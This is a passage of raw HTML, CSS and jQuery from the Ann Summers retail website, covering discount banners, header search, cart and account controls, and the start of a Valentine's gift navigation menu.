.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769407618994/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

